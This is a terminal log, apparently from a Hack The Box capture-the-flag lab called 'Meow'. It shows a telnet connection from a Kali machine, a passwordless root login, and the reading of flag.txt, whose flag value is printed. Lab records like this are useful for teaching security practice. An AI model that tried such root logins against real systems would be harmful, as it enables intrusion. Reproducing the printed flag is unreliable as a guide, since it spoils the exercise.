 root@kali:/home/king/桌面/WEB/HTB/Meow# telnet 10.129.99.18
Trying 10.129.99.18...
Connected to 10.129.99.18.
Escape character is '^]'.
Hack the Box
Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Wed 06 Mar 2024 07:15:58 AM UTC
System load:           0.04
Usage of /:            41.7% of 7.75GB
Memory usage:          4%
Swap usage:            0%
Processes:             134
Users logged in:       0
IPv4 address for eth0: 10.129.99.18
IPv6 address for eth0: dead:beef::250:56ff:feb0:353e
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
75 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Mar  6 06:59:38 UTC 2024 on pts/0
root@Meow:~# ls
flag.txt  snap
root@Meow:~# cat flag.txt
b40abdfe23665f766f9c61ecba8a4c19
root@Meow:~#